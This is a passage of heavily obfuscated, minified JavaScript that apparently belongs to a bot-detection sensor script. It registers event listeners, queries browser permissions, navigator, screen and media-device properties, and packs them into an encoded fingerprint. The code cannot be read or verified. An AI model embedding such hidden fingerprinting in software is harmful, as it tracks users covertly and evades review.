lD()[Dc(U6)],OT([],[][[]]))?lD()[Dc(SE)](WEY,Br,dH,Cw):lD()[Dc(DZ)].apply(null,[WZ,pE,IZ,Ns])][x3()[PG(lb)](z3,SW)]){lv[lD()[Dc(DZ)](WZ,pE,AL,bN)][x3()[PG(lb)].apply(null,[z3,SW])](MI()[mJ(wf)].apply(null,[Fn,I8,mZ,HE]),vU1);lv[F3(typeof lD()[Dc(gB)],OT('',[][[]]))?lD()[Dc(DZ)](WZ,pE,VC,sr):lD()[Dc(SE)](CW,Hb,zr,BJ)][tK(typeof x3()[PG(Oq)],OT([],[][[]]))?x3()[PG(Qv)].call(null,sq,U2Y):x3()[PG(lb)](z3,SW)](mr()[j8(J5)](w4,VT,sU,pE),xl1);lv[lD()[Dc(DZ)].apply(null,[WZ,pE,OW,fq])][F3(typeof x3()[PG(pE)],'undefined')?x3()[PG(lb)](z3,SW):x3()[PG(Qv)].apply(null,[Gb,Xv])](x3()[PG(Rj)].call(null,gw,rJ),AM1);lv[lD()[Dc(DZ)](WZ,pE,O4,qT(VE))][x3()[PG(lb)].apply(null,[z3,SW])](lD()[Dc(fb)].apply(null,[I7,mf,f4,kT]),Ul1);lv[lD()[Dc(DZ)].apply(null,[WZ,pE,T3,zN])][x3()[PG(lb)](z3,SW)](x3()[PG(Gj)].apply(null,[OBY,n4]),Vl1);lv[F3(typeof lD()[Dc(T3)],OT('',[][[]]))?lD()[Dc(DZ)].call(null,WZ,pE,VW,b3):lD()[Dc(SE)].apply(null,[NSY,hQ,Xb,qT(qT({}))])][x3()[PG(lb)].call(null,z3,SW)](mr()[j8(I8)](Q3,VT,sU,KMY),q91);lv[lD()[Dc(DZ)](WZ,pE,n4,Ns)][x3()[PG(lb)].apply(null,[z3,SW])](MI()[mJ(mf)].apply(null,[qT(qT({})),qT({}),wf,zq]),IY1);if(Cl1){lv[tK(typeof lD()[Dc(dc)],'undefined')?lD()[Dc(SE)](AH,j1Y,qT(qT(VE)),gB):lD()[Dc(DZ)].apply(null,[WZ,pE,Q3,qT([])])][x3()[PG(lb)](z3,SW)](MI()[mJ(wb)](wZ,qT(qT(Lw)),OW,xD),mA1);lv[F3(typeof lD()[Dc(Sr)],OT([],[][[]]))?lD()[Dc(DZ)].apply(null,[WZ,pE,Fn,Ns]):lD()[Dc(SE)](CjY,sJ,zn,JN)][x3()[PG(lb)].apply(null,[z3,SW])](hR()[hJ(Kx)].apply(null,[pq,MFY]),CY1);lv[lD()[Dc(DZ)].apply(null,[WZ,pE,T3,qT(qT({}))])][x3()[PG(lb)].apply(null,[z3,SW])](v3()[xL(p5)](tw,fq,n4,Ab,tOY,rvY),Mt1);lv[lD()[Dc(DZ)](WZ,pE,qT(VE),qT(qT({})))][F3(typeof x3()[PG(bN)],'undefined')?x3()[PG(lb)](z3,SW):x3()[PG(Qv)](U2Y,S4Y)](WT()[jq(G6)].apply(null,[f4,mZ,qT(qT(VE)),wO]),XXY);lv[lD()[Dc(DZ)](WZ,pE,qT(qT([])),cK)][F3(typeof x3()[PG(CT)],OT([],[][[]]))?x3()[PG(lb)].call(null,z3,SW):x3()[PG(Qv)].call(null,mOY,A8)](hR()[hJ(Sr)](Gc,wZ),MA1);lv[lD()[Dc(DZ)](WZ,pE,gn,O4)][x3()[PG(lb)](z3,SW)](x3()[PG(l4)](sJ,zr),tg1);}}G7Y();LS1=U3Y();if(HnY){YcY=s4[L7];bEY(qT(qT(Hm)));}lv[WT()[jq(VT)].call(null,VC,Qv,IZ,q)].bmak[F3(typeof WT()[jq(wZ)],OT('',[][[]]))?WT()[jq(IX)](IZ,gB,IT,RD):WT()[jq(Q3)](rOY,VE,l4,fAY)]=qT({});M4.pop();};var LWY=function(){M4.push(hlY);if(qT(qT(lv[WT()[jq(VT)](VC,zn,T3,AK)][WT()[jq(SW)](EB,bN,KX,cB)]))&&qT(qT(lv[WT()[jq(VT)].call(null,VC,Ew,b3,AK)][tK(typeof WT()[jq(wf)],OT('',[][[]]))?WT()[jq(Q3)].call(null,tW,sr,w0,sDY):WT()[jq(SW)].call(null,EB,qT(qT(VE)),Jn,cB)][x3()[PG(vs)](A5,Dz)]))){Rg1();if(F3(lv[WT()[jq(VT)](VC,qT(qT([])),sr,AK)][WT()[jq(SW)](EB,zN,lW,cB)][lD()[Dc(Gj)](Hn,Rj,qT(Lw),qC)],undefined)){lv[WT()[jq(VT)](VC,rT,zN,AK)][WT()[jq(SW)](EB,qT(VE),nn,cB)][lD()[Dc(Gj)](Hn,Rj,FW,JT)]=Rg1;}}else{LXY=K0()[zX(VE)](Ns,Rj,Lw,Lb,rT,zZ);}M4.pop();};var Rg1=function(){M4.push(dY1);var Kt1=lv[tK(typeof WT()[jq(ZVY)],OT('',[][[]]))?WT()[jq(Q3)](C2Y,Lp,mD,W5Y):WT()[jq(VT)].call(null,VC,pz,BJ,DO1)][WT()[jq(SW)](EB,vf,Q3,jJ)][x3()[PG(vs)](Hc,Dz)]();if(Ff(Kt1[lD()[Dc(VE)](l8,Ac,tw,qT(qT(VE)))],VE)){var mU1=tK(typeof MI()[mJ(AL)],OT([],[][[]]))?MI()[mJ(w4)](qC,qT(qT(Lw)),FR,GwY):MI()[mJ(fq)](EB,qT({}),TC,Tb);for(var wY1=VE;LN(wY1,Kt1[tK(typeof lD()[Dc(Oj)],'undefined')?lD()[Dc(SE)](ZjY,pG,VW,CH):lD()[Dc(VE)](l8,Ac,l4,qT(qT(Lw)))]);wY1++){mU1+=MI()[mJ(fq)](rJ,Q3,TC,Tb)[x3()[PG(zn)](RE,vs)](Kt1[wY1][hR()[hJ(wb)](XL,Lw)],WT()[jq(B0)](pP,Jn,IT,AgY))[x3()[PG(zn)].apply(null,[RE,vs])](Kt1[wY1][hR()[hJ(wf)](OBY,AL)]);}vl1=Kt1[lD()[Dc(VE)].apply(null,[l8,Ac,b5,b3])];LXY=mW(QSY(mU1));}else{LXY=WT()[jq(Ew)].apply(null,[fq,tL,Ew,rv]);}M4.pop();};var zt1=function(){M4.push(YW);try{var wS1=M4.length;var US1=qT([]);A21=OI(mr()[j8(AL)](Xb,bN,A8,SGY),lv[WT()[jq(VT)].apply(null,[VC,JT,Lw,d8])])&&F3(typeof lv[WT()[jq(VT)](VC,nn,mD,d8)][mr()[j8(AL)](Aj,bN,A8,SGY)],mr()[j8(VE)](tL,n4,bj,Vf))?lv[WT()[jq(VT)](VC,bv,b3,d8)][mr()[j8(AL)](pE,bN,A8,SGY)]:YAY(s4[Lw]);}catch(Tt1){M4.splice(ZZ(wS1,Lw),Infinity,YW);A21=YAY(Lw);}M4.pop();};var V6Y=function(){M4.push(n8);var hdY=[];var WbY=[WT()[jq(Ac)].call(null,kT,L7,bN,qC),lD()[Dc(JUY)](ZhY,O4,bv,n8),l7()[qE(Rj)](W3,nP,Q21),MI()[mJ(s8)].call(null,W3,qT({}),DX,KNY),hR()[hJ(mf)].apply(null,[Kl,G6]),WT()[jq(ss)](OC,Jn,Qq,Yr),F3(typeof lD()[Dc(tT)],OT([],[][[]]))?lD()[Dc(vs)](dd,pP,mZ,cK):lD()[Dc(SE)](KZY,q4Y,tw,VC),l7()[qE(Gj)](Qq,CH,AtY),MI()[mJ(fb)](nn,BJ,b5,Q21)];try{var UbY=M4.length;var Tl1=qT([]);if(qT(lv[x3()[PG(zr)].call(null,s5Y,Ew)][F3(typeof hR()[hJ(nP)],OT([],[][[]]))?hR()[hJ(dr)](EQY,mf):hR()[hJ(EB)].apply(null,[CE,kD])])){Sk1=MI()[mJ(Ew)](qT(qT({})),qT([]),BJ,mkY);M4.pop();return;}Sk1=lD()[Dc(Ew)](fT,B0,qT(qT(VE)),sr);var ES1=function SA1(zl1,cS1){M4.push(qqY);var fbY;return fbY=lv[x3()[PG(zr)](gP,Ew)][hR()[hJ(dr)](Y3,mf)][tK(typeof x3()[PG(DZ)],OT([],[][[]]))?x3()[PG(Qv)](hW,Zs):x3()[PG(SJ)].call(null,v5,fq)](dq(zS,[l7()[qE(mZ)].apply(null,[qT(qT(Lw)),dc,QZ]),zl1]))[MI()[mJ(VC)](zr,Tn,VE,jf)](function(Ll1){M4.push(D8);switch(Ll1[hR()[hJ(s8)](tYY,T3)]){case hR()[hJ(fb)](lC,s8):hdY[cS1]=Lw;break;case mr()[j8(rp)].call(null,b5,VT,LX,m0):hdY[cS1]=L7;break;case lD()[Dc(FW)](rc,Qq,lw,JN):hdY[cS1]=VE;break;default:hdY[cS1]=w4;}M4.pop();})[x3()[PG(CP)](rg,cK)](function(MCY){M4.push(XH);hdY[cS1]=F3(MCY[mr()[j8(SE)].call(null,zn,VT,z3,tT)][F3(typeof Kr()[K6(VC)],OT([],[][[]]))?Kr()[K6(r5)](OP,GZ,Kx,VT):Kr()[K6(Ew)].apply(null,[dJ,Xb,IZ,Rx])](hR()[hJ(lb)].call(null,cT,Tn)),YAY(Lw))?SE:Ew;M4.pop();}),M4.pop(),fbY;};var t21=WbY[F3(typeof x3()[PG(wf)],OT('',[][[]]))?x3()[PG(Lp)](YHY,Oq):x3()[PG(Qv)](NN,NEY)](function(GXY,nXY){return ES1(GXY,nXY);});lv[x3()[PG(Aj)].apply(null,[q3Y,V9Y])][tK(typeof UH()[Jf(rp)],'undefined')?UH()[Jf(Qq)](tT,Ns,RL,RVY,pP,mD):UH()[Jf(zn)].call(null,zGY,vf,Ew,l4,gn,VE)](t21)[MI()[mJ(VC)](Qq,Ab,VE,v5Y)](function(){M4.push(wH);Sk1=x3()[PG(cH)](cG,p5)[F3(typeof x3()[PG(kOY)],'undefined')?x3()[PG(zn)].call(null,LG,vs):x3()[PG(Qv)].call(null,mG,sr)](hdY[WT()[jq(lW)](tp,l4,O4,wP)](s4[L7],s4[l4])[l7()[qE(GB)].apply(null,[qT([]),Mw,FY])](MI()[mJ(fq)].call(null,Lw,n4,TC,Tx)),hR()[hJ(Ew)](bn,wb))[tK(typeof x3()[PG(tp)],OT([],[][[]]))?x3()[PG(Qv)].call(null,hlY,db):x3()[PG(zn)].apply(null,[LG,vs])](hdY[s4[l4]],hR()[hJ(Ew)](bn,wb))[x3()[PG(zn)](LG,vs)](hdY[WT()[jq(lW)](tp,qT(VE),qT([]),wP)](Ew)[l7()[qE(GB)].call(null,Lp,Mw,FY)](MI()[mJ(fq)](mZ,gB,TC,Tx)),mr()[j8(Tn)](FW,Ew,sDY,cxY));M4.pop();});}catch(Gt1){M4.splice(ZZ(UbY,Lw),Infinity,n8);Sk1=x3()[PG(VE)](dsY,dH);}M4.pop();};var gCY=function(){M4.push(DMY);if(lv[x3()[PG(zr)].call(null,XN,Ew)][lD()[Dc(SJ)](mx,DZ,WI,qT(qT({})))]){lv[x3()[PG(zr)].apply(null,[XN,Ew])][lD()[Dc(SJ)].apply(null,[mx,DZ,zN,I8])][v3()[xL(J5)](IX,VT,KX,JN,dYY,VE)]()[MI()[mJ(VC)].apply(null,[qT([]),VE,VE,x0Y])](function(qY1){FbY=qY1?Lw:VE;})[x3()[PG(CP)](sJ,cK)](function(OM1){FbY=VE;});}M4.pop();};var AU1=function(){return VsY.apply(this,[Nl,arguments]);};var wxY=function(){M4.push(lYY);if(qT(ck1)){try{var G21=M4.length;var gS1=qT(dA);h4Y=OT(h4Y,WT()[jq(bN)](zN,IT,fq,RI));if(qT(qT(lv[lD()[Dc(DZ)](Kn,pE,IX,qT(qT(Lw)))][l7()[qE(Lp)](pz,ZVY,SB)]||lv[lD()[Dc(DZ)](Kn,pE,rT,lw)][x3()[PG(lb)](pr,SW)]))){h4Y=OT(h4Y,hR()[hJ(Eb)](N7,L7));ZqY=lv[hR()[hJ(fq)].apply(null,[nq,lW])][tK(typeof lD()[Dc(J5)],OT([],[][[]]))?lD()[Dc(SE)].call(null,FmY,Nk1,Qq,vf):lD()[Dc(lb)].apply(null,[EPY,rp,qC,VB])](nf(ZqY,s4[gn]));}else{h4Y=OT(h4Y,x3()[PG(tcY)].apply(null,[jE,dH]));ZqY=lv[hR()[hJ(fq)](nq,lW)][lD()[Dc(lb)].apply(null,[EPY,rp,qT(qT({})),bN])](nf(ZqY,tA[MI()[mJ(Gj)](TC,CP,WI,Eq)]()));}}catch(IA1){M4.splice(ZZ(G21,Lw),Infinity,lYY);h4Y=OT(h4Y,K0()[zX(Ns)].call(null,EB,G6,Lw,CP,PX,dY1));ZqY=lv[hR()[hJ(fq)](nq,lW)][lD()[Dc(lb)](EPY,rp,Oj,cK)](nf(ZqY,s4[Jn]));}ck1=qT(qT([]));}var VU1=JFY();var st1=MI()[mJ(fq)].apply(null,[sr,r5,TC,Qz])[x3()[PG(zn)](xn,vs)](xb(VU1));var I91=nf(lv[WT()[jq(VT)].apply(null,[VC,f4,CP,NC])].bmak[WT()[jq(U6)].apply(null,[G6,VT,tp,m5])],L7);var gQY=YAY(Lw);var QbY=YAY(Lw);var RdY=YAY(Lw);var qk1=YAY(Lw);var N11=YAY(Lw);var Lt1=YAY(Lw);var QXY=YAY(Lw);var q11=YAY(Lw);try{var jXY=M4.length;var kbY=qT(qT(Hm));q11=lv[tK(typeof l7()[qE(P5)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[KX,Of,E5Y]):l7()[qE(w0)](kT,Ac,pB)](OI(WT()[jq(n8)].apply(null,[KN,Xb,b3,t3]),lv[WT()[jq(VT)](VC,VE,fq,NC)])||Ff(lv[x3()[PG(zr)].call(null,z7,Ew)][MI()[mJ(sr)](CP,FW,tL,rc)],VE)||Ff(lv[x3()[PG(zr)](z7,Ew)][F3(typeof MI()[mJ(n4)],'undefined')?MI()[mJ(qC)](fq,Lw,T3,Yn):MI()[mJ(w4)](BJ,J5,R8,njY)],VE));}catch(mt1){M4.splice(ZZ(jXY,Lw),Infinity,lYY);q11=YAY(Lw);}try{var bt1=M4.length;var Xg1=qT(dA);gQY=lv[F3(typeof WT()[jq(CP)],OT('',[][[]]))?WT()[jq(VT)].apply(null,[VC,qT({}),qT(qT(VE)),NC]):WT()[jq(Q3)].apply(null,[Gr,DZ,qT(qT(Lw)),wJ])][lD()[Dc(CP)].apply(null,[Op,vf,T3,VC])]?lv[WT()[jq(VT)].call(null,VC,DZ,hE,NC)][lD()[Dc(CP)].call(null,Op,vf,OW,n4)][MI()[mJ(JUY)](hE,pz,ss,NL)]:YAY(Lw);}catch(nS1){M4.splice(ZZ(bt1,Lw),Infinity,lYY);gQY=YAY(Lw);}try{var mY1=M4.length;var OO1=qT([]);QbY=lv[WT()[jq(VT)].call(null,VC,sr,L7,NC)][lD()[Dc(CP)](Op,vf,EB,qT(qT(VE)))]?lv[WT()[jq(VT)](VC,vf,DZ,NC)][lD()[Dc(CP)](Op,vf,gB,U6)][F3(typeof l7()[qE(VT)],OT('',[][[]]))?l7()[qE(Ox)](O4,rJ,vp):l7()[qE(Lw)].call(null,Lb,VR,nfY)]:YAY(Lw);}catch(sl1){M4.splice(ZZ(mY1,Lw),Infinity,lYY);QbY=YAY(Lw);}try{var fA1=M4.length;var lg1=qT(qT(Hm));RdY=lv[WT()[jq(VT)](VC,Lb,gB,NC)][lD()[Dc(CP)].apply(null,[Op,vf,rp,mZ])]?lv[WT()[jq(VT)](VC,O4,f4,NC)][lD()[Dc(CP)](Op,vf,Qv,qT({}))][l7()[qE(CE)](p5,sr,R5)]:YAY(Lw);}catch(Nt1){M4.splice(ZZ(fA1,Lw),Infinity,lYY);RdY=YAY(s4[Lw]);}try{var c11=M4.length;var r11=qT({});qk1=lv[WT()[jq(VT)].apply(null,[VC,T3,qT(qT({})),NC])][F3(typeof lD()[Dc(lW)],OT([],[][[]]))?lD()[Dc(CP)].call(null,Op,vf,mD,rp):lD()[Dc(SE)](pz,QrY,qT(qT(Lw)),qT(qT({})))]?lv[WT()[jq(VT)](VC,Lw,Xb,NC)][lD()[Dc(CP)](Op,vf,Ns,qT(qT([])))][x3()[PG(V9Y)](kGY,rp)]:YAY(Lw);}catch(qQY){M4.splice(ZZ(c11,Lw),Infinity,lYY);qk1=YAY(Lw);}try{var TXY=M4.length;var lY1=qT(qT(Hm));N11=lv[WT()[jq(VT)](VC,O4,qT(Lw),NC)][mr()[j8(VB)].apply(null,[I8,DZ,EPY,hr])]||(lv[lD()[Dc(DZ)](Kn,pE,Lp,qT([]))][tK(typeof l7()[qE(tcY)],'undefined')?l7()[qE(Lw)].apply(null,[qT([]),F6,WPY]):l7()[qE(sAY)](VT,DX,Xn)]&&OI(F3(typeof MI()[mJ(w0)],'undefined')?MI()[mJ(vs)](EB,qT(Lw),sAY,lT):MI()[mJ(w4)](mZ,Q3,qFY,tL),lv[lD()[Dc(DZ)].call(null,Kn,pE,Tn,rJ)][l7()[qE(sAY)].apply(null,[pz,DX,Xn])])?lv[lD()[Dc(DZ)](Kn,pE,b3,qT(VE))][l7()[qE(sAY)](l4,DX,Xn)][MI()[mJ(vs)].apply(null,[Tn,IT,sAY,lT])]:lv[lD()[Dc(DZ)](Kn,pE,mZ,qT(qT([])))][tK(typeof mr()[j8(Tn)],OT([],[][[]]))?mr()[j8(w4)](bv,qN,R2Y,XP):mr()[j8(Mw)](VE,GB,f8Y,wZ)]&&OI(MI()[mJ(vs)].call(null,Q3,qT(qT(Lw)),sAY,lT),lv[lD()[Dc(DZ)].apply(null,[Kn,pE,MK,b3])][mr()[j8(Mw)](rp,GB,f8Y,wZ)])?lv[tK(typeof lD()[Dc(pP)],OT('',[][[]]))?lD()[Dc(SE)](m8,Ls,Fn,T3):lD()[Dc(DZ)](Kn,pE,qT(qT(Lw)),Oq)][mr()[j8(Mw)](Dz,GB,f8Y,wZ)][MI()[mJ(vs)](Oq,qT({}),sAY,lT)]:YAY(Lw));}catch(jCY){M4.splice(ZZ(TXY,Lw),Infinity,lYY);N11=YAY(Lw);}try{var E91=M4.length;var bQY=qT([]);Lt1=lv[WT()[jq(VT)].call(null,VC,MK,qT(qT(VE)),NC)][x3()[PG(wj)].call(null,mI,VC)]||(lv[lD()[Dc(DZ)](Kn,pE,tw,SE)][l7()[qE(sAY)].call(null,Dz,DX,Xn)]&&OI(K0()[zX(AL)](Ab,fH,DZ,rJ,Dz,Rx),lv[lD()[Dc(DZ)].apply(null,[Kn,pE,gn,f4])][l7()[qE(sAY)].call(null,Qv,DX,Xn)])?lv[lD()[Dc(DZ)].call(null,Kn,pE,gn,tw)][F3(typeof l7()[qE(JUY)],OT([],[][[]]))?l7()[qE(sAY)].call(null,Tn,DX,Xn):l7()[qE(Lw)](qT(qT([])),Lw,zd)][K0()[zX(AL)].apply(null,[JT,fH,DZ,tw,Ns,Rx])]:lv[lD()[Dc(DZ)].call(null,Kn,pE,lw,VE)][F3(typeof mr()[j8(w0)],'undefined')?mr()[j8(Mw)].call(null,EB,GB,f8Y,wZ):mr()[j8(w4)](w0,nW,jz,b6Y)]&&OI(K0()[zX(AL)](rp,fH,DZ,qT(qT(Lw)),tw,Rx),lv[lD()[Dc(DZ)](Kn,pE,zN,qT({}))][mr()[j8(Mw)](lw,GB,f8Y,wZ)])?lv[lD()[Dc(DZ)](Kn,pE,TC,VC)][mr()[j8(Mw)].call(null,VC,GB,f8Y,wZ)][K0()[zX(AL)](qT([]),fH,DZ,pP,b3,Rx)]:YAY(Lw));}catch(zO1){M4.splice(ZZ(E91,Lw),Infinity,lYY);Lt1=YAY(Lw);}try{var pXY=M4.length;var xCY=qT(qT(Hm));QXY=OI(MI()[mJ(SJ)](wq,sr,Aj,tj),lv[tK(typeof WT()[jq(Qq)],OT('',[][[]]))?WT()[jq(Q3)](E5Y,qT([]),Qv,sDY):WT()[jq(VT)].apply(null,[VC,J5,VT,NC])])&&F3(typeof lv[WT()[jq(VT)].call(null,VC,Dz,Qq,NC)][MI()[mJ(SJ)].call(null,GB,Ab,Aj,tj)],mr()[j8(VE)](Ns,n4,kBY,Vf))?lv[F3(typeof WT()[jq(w0)],OT([],[][[]]))?WT()[jq(VT)].call(null,VC,bN,lW,NC):WT()[jq(Q3)](GH,w0,b5,Xb)][F3(typeof MI()[mJ(T3)],OT('',[][[]]))?MI()[mJ(SJ)](DZ,nP,Aj,tj):MI()[mJ(w4)].apply(null,[VT,qT(qT({})),If,QcY])]:YAY(Lw);}catch(t91){M4.splice(ZZ(pXY,Lw),Infinity,lYY);QXY=YAY(Lw);}WA1=lv[WT()[jq(fq)](pE,n4,mZ,GS)](nf(lv[WT()[jq(VT)](VC,IT,VC,NC)].bmak[WT()[jq(U6)].call(null,G6,Fn,tT,m5)],dX(b21,b21)),bv);JxY=lv[WT()[jq(fq)].apply(null,[pE,L7,Oq,GS])](nf(WA1,Oq),s4[r5]);var j11=lv[hR()[hJ(fq)].apply(null,[nq,lW])][mr()[j8(Qv)](Fn,fq,jz,QI)]();var TU1=lv[WT()[jq(fq)](pE,Lp,sr,GS)](nf(dX(j11,jLY),L7),bv);var Dg1=MI()[mJ(fq)].call(null,DZ,Qq,TC,Qz)[x3()[PG(zn)](xn,vs)](j11);Dg1=OT(Dg1[WT()[jq(lW)](tp,Xb,tw,mw)](VE,s4[CT]),TU1);gCY();var Rl1=jbY();var nU1=RZY(Rl1,tA[lD()[Dc(sr)].call(null,PP,Zs,qT(qT([])),O4)]());var bXY=nU1[VE];var EA1=nU1[tA[WT()[jq(nP)](DX,W3,CT,gmY)]()];var KCY=nU1[L7];var O21=nU1[s4[w0]];var ZCY=lv[tK(typeof WT()[jq(Qv)],OT('',[][[]]))?WT()[jq(Q3)].apply(null,[sJ,lW,PX,TC]):WT()[jq(VT)](VC,TC,Xb,NC)][l7()[qE(V9Y)](BJ,b5,b4)]?Lw:VE;var l91=lv[WT()[jq(VT)].apply(null,[VC,PX,vf,NC])][MI()[mJ(CP)](WI,pz,tb,Ch)]?Lw:s4[L7];var pl1=lv[WT()[jq(VT)](VC,qT(qT(VE)),w0,NC)][tK(typeof lD()[Dc(pP)],OT([],[][[]]))?lD()[Dc(SE)].call(null,VGY,fDY,w0,gn):lD()[Dc(LQ)].call(null,n5,LQ,rT,Ns)]?Lw:tA[l7()[qE(AL)].call(null,mZ,OC,Cn)]();var qt1=[dq(zS,[hR()[hJ(T3)].call(null,d7,wq),VU1]),dq(zS,[WT()[jq(MFY)](WI,U6,Tn,DE),VVY(TV,[])]),dq(zS,[MI()[mJ(cH)].call(null,CT,Aj,O4,rK),bXY]),dq(zS,[MI()[mJ(Ox)](p5,qT([]),JUY,Kw),EA1]),dq(zS,[hR()[hJ(SJ)](hN,CT),KCY]),dq(zS,[MI()[mJ(CE)](lw,rT,PX,gw),O21]),dq(zS,[F3(typeof lD()[Dc(rT)],OT([],[][[]]))?lD()[Dc(Zs)](YB,nP,n8,kT):lD()[Dc(SE)](Zj,GH,CH,Dz),ZCY]),dq(zS,[hR()[hJ(TC)](CTY,p0),l91]),dq(zS,[F3(typeof MI()[mJ(tT)],OT([],[][[]]))?MI()[mJ(V9Y)](bv,VW,ESY,N6):MI()[mJ(w4)](Dz,zn,SH,wqY),pl1]),dq(zS,[x3()[PG(ESY)](TT,Sr),WA1]),dq(zS,[mr()[j8(kT)](cK,Ew,NC,dJ),fl1]),dq(zS,[tK(typeof lD()[Dc(sr)],OT([],[][[]]))?lD()[Dc(SE)].apply(null,[ESY,TEY,U6,Dz]):lD()[Dc(FI)](pT,Px,EB,qT(qT(VE))),gQY]),dq(zS,[F3(typeof lD()[Dc(dc)],OT([],[][[]]))?lD()[Dc(If)](fB,G6,qT([]),FW):lD()[Dc(SE)].call(null,CAY,H6,lw,qT(VE)),QbY]),dq(zS,[jn()[IB(I8)](S0,KDY,BJ,Ew),RdY]),dq(zS,[l7()[qE(wj)](gn,n4,cO),qk1]),dq(zS,[mr()[j8(Aj)](wq,Ew,b0,MFY),Lt1]),dq(zS,[l7()[qE(ESY)](cK,Kx,jB),N11]),dq(zS,[lD()[Dc(fx)](lG,Gj,qT({}),GB),QXY]),dq(zS,[F3(typeof l7()[qE(Sr)],OT('',[][[]]))?l7()[qE(tb)](qT(qT({})),w4,X6Y):l7()[qE(Lw)](fq,Lx,NJ),OqY()]),dq(zS,[x3()[PG(tb)].apply(null,[WZ,lW]),st1]),dq(zS,[F3(typeof MI()[mJ(sAY)],OT('',[][[]]))?MI()[mJ(wj)](JT,qT(Lw),VT,KE):MI()[mJ(w4)](dH,fq,xr,NC),Dg1]),dq(zS,[x3()[PG(zd)](gc,IX),I91]),dq(zS,[hR()[hJ(cH)](SD,CE),FbY])];var Wl1=tt(qt1,ZqY);var R91;return M4.pop(),R91=Wl1,R91;};var jbY=function(){return VsY.apply(this,[ft,arguments]);};var rl1=function(){M4.push(WH);var OU1;return OU1=[dq(zS,[lD()[Dc(Px)](Tt,n8,bv,Oq),F3(typeof MI()[mJ(V9Y)],OT([],[][[]]))?MI()[mJ(fq)](rT,mD,TC,nZ):MI()[mJ(w4)](Ab,CH,VkY,BUY)]),dq(zS,[lD()[Dc(cTY)].call(null,l3,V9Y,qT([]),qT([])),A21?A21[v3()[xL(bN)].apply(null,[pE,f4,bv,FW,Mp,UC])]():tK(typeof MI()[mJ(zd)],'undefined')?MI()[mJ(w4)](qT({}),dH,RzY,ULY):MI()[mJ(fq)].call(null,r5,KX,TC,nZ)]),dq(zS,[WT()[jq(wf)](bN,BJ,r5,TG),LXY||MI()[mJ(fq)](JT,p5,TC,nZ)])],M4.pop(),OU1;};var Z21=function(){M4.push(TC);if(d6Y&&qT(d6Y[lD()[Dc(Eb)](ApY,cTY,Qq,dc)])){d6Y=lv[WT()[jq(n4)](cK,AL,qT([]),wC)][lD()[Dc(tL)](D0,tb,lW,IT)](d6Y,vMY(),dq(zS,[lD()[Dc(Eb)].apply(null,[ApY,cTY,qC,CH]),qT(qT(dA))]));}M4.pop();};var QU1=function(){VS1=qT(qT(dA));M4.push(F6);var NY1=HOY();NS1=lv[l7()[qE(Fn)](Ew,FW,mw)](function(){G91=kqY();wO1=C7Y(S9,[]);kQY=A4Y();M4.push(XVY);rk1=lv[F3(typeof l7()[qE(bI)],OT('',[][[]]))?l7()[qE(Fn)](WI,FW,BB):l7()[qE(Lw)](gn,bN,KH)](function A91(){M4.push(JtY);var GS1;return GS1=bpY()[tK(typeof K0()[zX(Lw)],'undefined')?K0()[zX(DZ)](zn,LQ,HH,b5,U6,L6):K0()[zX(VT)](J5,b3,w4,Mw,cK,Us)](function UM1(L11){M4.push(RL);while(Lw)switch(L11[MI()[mJ(pE)].apply(null,[qT(Lw),hE,l4,Gb])]=L11[x3()[PG(I8)](ZN,Xb)]){case VE:RQY=C7Y(Ug,[]);K11=C7Y(Kt,[]);O11=(F3(typeof MI()[mJ(VE)],OT([],[][[]]))?MI()[mJ(fq)].call(null,n8,CP,TC,T6):MI()[mJ(w4)].apply(null,[GZ,Lb,CH,Fn]))[x3()[PG(zn)](RD,vs)](McY(),F3(typeof l7()[qE(pz)],OT([],[][[]]))?l7()[qE(Jn)].call(null,zr,wf,X4Y):l7()[qE(Lw)](qT(qT(VE)),nLY,XLY))[x3()[PG(zn)].call(null,RD,vs)](vl1);cY1=SvY();YbY=C7Y(Z2,[]);sk1=YDY();jY1=jmY();PY1=M3Y();L11[tK(typeof x3()[PG(p8)],OT([],[][[]]))?x3()[PG(Qv)](EmY,NC):x3()[PG(I8)].call(null,ZN,Xb)]=bv;{var QO1;return QO1=bpY()[WT()[jq(Aj)](rT,TC,sr,cMY)](BGY()),M4.pop(),QO1;}case tA[hR()[hJ(zd)](SG,b3)]():pS1=L11[x3()[PG(IT)].call(null,rb,IT)];SY1=lv[l7()[qE(Fn)](n4,FW,QF)](function(){MM1=C7Y(Tm,[]);v91=ZpY();JS1=C7Y(V1,[]);xg1=C7Y(nV,[]);M4.push(XP);xQY=lv[l7()[qE(Fn)].apply(null,[nP,FW,pL])](function UY1(){var W21;M4.push(ZjY);var CXY;return CXY=bpY()[K0()[zX(VT)](SL,b3,w4,n8,mZ,ZzY)](function GCY(k91){M4.push(dI);while(s4[Lw])switch(k91[MI()[mJ(pE)](qT(qT(Lw)),qT(qT(VE)),l4,z3)]=k91[x3()[PG(I8)](OBY,Xb)]){case VE:if(GbY){k91[x3()[PG(I8)].apply(null,[OBY,Xb])]=Ew;break;}k91[x3()[PG(I8)].call(null,OBY,Xb)]=Ew;{var CU1;return CU1=bpY()[WT()[jq(Aj)](rT,f4,O4,PZY)](vnY()),M4.pop(),CU1;}case Ew:W21=HOY();HA1=ZZ(W21,NY1);if(HnY){YcY=bv;bEY(qT([]));}Q8Y=qT([]);case VT:case x3()[PG(Ab)].apply(null,[mS,gn]):{var rt1;return rt1=k91[x3()[PG(lW)](wL,W3)](),M4.pop(),rt1;}}M4.pop();},null,null,null,lv[x3()[PG(Aj)].apply(null,[lU,V9Y])]),M4.pop(),CXY;},VE);M4.pop();Q8Y=qT(qT([]));RNY=qT(dA);},VE);RNY=qT(Hm);IrY=qT(dA);case mZ:case F3(typeof x3()[PG(KX)],OT([],[][[]]))?x3()[PG(Ab)].call(null,Pj,gn):x3()[PG(Qv)](SW,pZY):{var JM1;return JM1=L11[F3(typeof x3()[PG(L7)],OT('',[][[]]))?x3()[PG(lW)](TS,W3):x3()[PG(Qv)].apply(null,[MW,Aj])](),M4.pop(),JM1;}}M4.pop();},null,null,null,lv[x3()[PG(Aj)](GQ,V9Y)]),M4.pop(),GS1;},VE);IrY=qT(qT([]));M4.pop();KrY=qT({});},VE);M4.pop();KrY=qT(qT([]));};var Kg1=function(){var rQY=mMY();var CM1=rQY[VE];var Lg1=rQY[Lw];if(qT(gvY)&&Ff(CM1,YAY(Lw))){wM1();gvY=qT(qT(dA));}if(tK(Lg1,YAY(s4[Lw]))||LN(kU1,Lg1)||V21){V21=qT(qT(Hm));return qT(qT([]));}return qT({});};var KhY=function(H21,xdY){M4.push(NC);var 